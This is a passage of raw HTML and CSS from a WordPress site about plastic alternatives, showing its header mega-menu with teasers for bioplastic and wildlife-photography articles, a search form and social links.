shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_9a6","tdc_css_class_style":"tdi_52_9a6_rand_style","category_id":"52","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_9a6"}';
block_tdi_52_9a6.td_column_number = "3";
block_tdi_52_9a6.block_type = "tdb_header_mega_menu";
block_tdi_52_9a6.post_count = "3";
block_tdi_52_9a6.found_posts = "5";
block_tdi_52_9a6.header_color = "";
block_tdi_52_9a6.ajax_pagination_infinite_stop = "";
block_tdi_52_9a6.max_num_pages = "2";
tdBlocksArray.push(block_tdi_52_9a6);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_52_9a6" 
                        id="tdi_53_658" 
                        data-td_block_id="tdi_52_9a6" 
                        data-td_filter_value="" 
                        href="https://plastimistic.com/category/photos-videos/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_52_9a6" 
                        id="tdi_54_196" 
                        data-td_block_id="tdi_52_9a6" 
                        data-td_filter_value="44" 
                        href="https://plastimistic.com/category/photos-videos/photos/"
                    >Photo Galleries</a><a 
                        class="mega-menu-sub-cat-tdi_52_9a6" 
                        id="tdi_55_596" 
                        data-td_block_id="tdi_52_9a6" 
                        data-td_filter_value="45" 
                        href="https://plastimistic.com/category/photos-videos/videos/"
                    >Videos</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_52_9a6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/videos/" class="td-post-category">Videos</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Lucy Hughes from the University of Sussex took home the International Prize of the James Dyson Award for her invention called MarinaTex....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/00000622_p-696x512.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards">Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T21:47:51+00:00" >November 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Now in it&#039;s third year, the Comedy Wildlife Photography Awards are both fun but also have conservation at its heart. The goal...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/The-Moment-by-Yongqing-Bao-696x418.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards">Winning Photos from the 2019 Wildlife Photographer of the Year Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T20:15:21+00:00" >November 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The Wildlife Photographer of the Year competition just finished it 55th year of handing out one of the most sought-after photography awards...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_9a6" data-td_block_id="tdi_52_9a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_9a6" data-td_block_id="tdi_52_9a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-369"><a href="https://plastimistic.com/about-us/">About Us</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_616 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_616" >
<style>

/* inline tdc_css att */

.tdi_58_616{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_616{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_58_616 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_58_616{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_616 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_616 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_58_616 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_616 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_616 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_58_616 .tdb-head-search-form-input,
                .tdi_58_616 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_58_616 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_58_616 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_58_616 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_58_616 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_58_616 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_58_616 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_58_616 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_58_616 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_616 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_58_616 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_58_616 .result-msg a{
                    color: #f5b000;
                }.tdi_58_616 .result-msg a:hover{
                    color: #000000;
                }.tdi_58_616 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_58_616 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_58_616 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58_616 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_58_616 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_58_616 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_58_616 .entry-thumb{
					background-position: center 20%;
				}.tdi_58_616 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_58_616 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_616 .td-image-container,
				.ie11 .tdi_58_616 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_58_616 .td-module-meta-info,
				.ie11 .tdi_58_616 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_616 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_58_616 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_58_616 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_58_616 .td-post-category{
					padding: 4px 5px 3px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_58_616 .td-read-more{
					display: none;
				}.tdi_58_616 .td-post-author-name{
					display: none;
				}.tdi_58_616 .entry-review-stars{
					display: none;
				}.tdi_58_616 .td-icon-star,
                .tdi_58_616 .td-icon-star-empty,
                .tdi_58_616 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_616 .td-module-comments{
					display: none;
				}.tdi_58_616 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_616 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_58_616 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_58_616 .td_module_wrap:hover .td-module-title a,
				.tdi_58_616 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_58_616 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_58_616 .td-editor-date,
				.tdi_58_616 .td-editor-date .td-post-author-name,
				.tdi_58_616 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_58_616 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_616 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_58_616 .tdb-search-form{
                    padding: 20px;
                }.tdi_58_616 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_58_616 .result-msg{
                    padding: 6px 0;
                }.tdi_58_616 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_616 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_616 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_616 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_58_616 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_58_616 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_58_616 .td-editor-date,
				.tdi_58_616 .td-editor-date .td-post-author-name,
				.tdi_58_616 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_58_616 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_58_616 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_616 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_58_616 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_58_616 .tdb-search-form{
                    padding: 20px;
                }.tdi_58_616 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_58_616 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_58_616 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_58_616 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_58_616 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_58_616 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_616 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_616 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_616 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_58_616 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_58_616 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_58_616 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_58_616 .td-editor-date,
				.tdi_58_616 .td-editor-date .td-post-author-name,
				.tdi_58_616 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_58_616 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_58_616 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_616 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_616 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_616 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_616 .td-module-container:before{
					bottom: -15px;
				}.tdi_58_616 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_58_616 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_58_616 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://plastimistic.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_59_324 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59_324" >
<style>

/* inline tdc_css att */

.tdi_59_324{
margin-top:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_324{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_324{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_60_69c .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 37.5px;
				}.tdi_60_69c .tdm-social-item i.td-icon-twitter,
				.tdi_60_69c .tdm-social-item i.td-icon-linkedin,
				.tdi_60_69c .tdm-social-item i.td-icon-pinterest,
				.tdi_60_69c .tdm-social-item i.td-icon-blogger,
				.tdi_60_69c .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_60_69c .tdm-social-item{
					width: 37.5px;
					height: 37.5px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_60_69c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_60_69c .tdm-social-item i,
				.tds-team-member2 .tdi_60_69c.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_60_69c .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_69c .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_60_69c .tdm-social-item i.td-icon-twitter,
				.tdi_60_69c .tdm-social-item i.td-icon-linkedin,
				.tdi_60_69c .tdm-social-item i.td-icon-pinterest,
				.tdi_60_69c .tdm-social-item i.td-icon-blogger,
				.tdi_60_69c .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_60_69c .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_60_69c"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Plastimistic-113194903446197/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Plastimistic-113194903446197/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/plastimistic/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/plastimistic/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/plastimistic" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/plastimistic" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_61_ea0" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_62_961  wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>

/* custom css */
.tdi_62_961{
                    min-height: 0;
                
					position: relative;
				}.tdi_62_961 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_62_961 .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_62_961 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_62_961 .tdc-row-divider-top{
				    top: px;
				}@media (min-width: 767px) {
                    .tdi_62_961.tdc-row-content-vert-center,
                    .tdi_62_961.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_961.tdc-row-content-vert-bottom,
                    .tdi_62_961.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_961.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_961.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_961 .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_961 .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_64_644  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_644{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_66_a08 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_a08{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_67_426" class="tdc-zone"><div class="tdc_zone tdi_68_60c  wpb_row td-pb-row td-header-sticky-smart" data-sticky-offset="200" >
<style scoped>

/* custom css */
.tdi_68_60c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_69_012" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_70_449  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_70_449{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_70_449{
padding-top:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_70_449 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_449{
padding-top:6px !important;
}
}

</style>
<div class="tdi_69_012_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_69_012_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://13w.e3a.myftpupload.com/wp-content/uploads/2019/10/header-ocean-wallpaper.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_69_012_rand_style{
background-color:#000000 !important;
}
 
.tdi_69_012_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.8), rgba(0,0,0,0.94)) !important;
}
</style></div><div class="vc_column tdi_72_069  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_069{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_73_814 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73_814" >
<style>

/* inline tdc_css att */

.tdi_73_814{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_814{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_814{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_73_814{
                    display: inline-block;
